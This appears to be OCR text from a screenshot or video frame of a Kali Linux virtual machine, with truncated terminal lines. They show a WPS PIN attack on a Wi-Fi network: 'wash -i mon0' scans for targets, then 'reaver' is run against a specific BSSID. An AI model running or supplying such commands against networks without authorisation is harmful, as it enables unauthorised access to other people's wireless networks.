 kali-linux-i386-gnome-vm - VMware Player (Non-commercial use only)
Player
Applications Places Fri Dec 27, 4:56 PM root
root@kali: ~
File Edit View Search Termi
File Edit View Search Terminal Help
3486 wpa_supplicant
3530 dhclient
Interface Chipset
wlan0 Ralink RT28
root@kali:~# mkdir /etc/rea
root@kali:~# wash -i mon0
Wash v1.4 WiFi Protected Se
Copyright (c) 2011, Tactica
l.com>
BSSID Chan
ESSID
---------------------------
---------------------------
00:26:5A:F2:57:2B 6
^C
root@kali:~#
root@kali:~# reaver -i mon0 -b 00:26:5A:F2:57:2B -vv
KALI LINUX
root@kali: ~
root@kali: ~